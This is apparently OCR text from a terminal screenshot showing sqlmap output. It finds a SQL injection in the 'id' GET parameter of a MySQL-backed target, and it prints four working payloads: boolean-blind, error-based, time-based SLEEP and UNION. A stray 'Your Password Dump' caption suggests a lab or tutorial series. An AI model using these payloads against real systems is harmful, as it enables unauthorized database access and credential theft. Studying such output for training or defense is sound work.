 File Actions Edit View Help
lumns. Automatically extending the range for current UNION query injection technique test
[12:19:43] [INFO] target URL appears to have 3 columns in query
[12:19:43] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 69 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: id=1") AND 3496=3496#
Type: error-based
Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: id=1") AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x7162786271,(SELECT (ELT(3301=3301,1))),0x71787a7671,0x78))s),
8446744073709551610, 8446744073709551610))) AND ("itvh"="itvh
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1") AND (SELECT 3493 FROM (SELECT(SLEEP(5)))Tiqv) AND ("crWE"="crWE
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: id=-5328") UNION ALL SELECT NULL,NULL,CONCAT(0x7162786271,0x434a476f4156714f7669656b4259536d665a724b6b7468796c69556d4f4
c78566e525a4a524b6e4b,0x71787a7671)#
---
[12:19:51] [INFO] the back-end DBMS is MySQL
Welcome
Your Password Dump
SERIES-4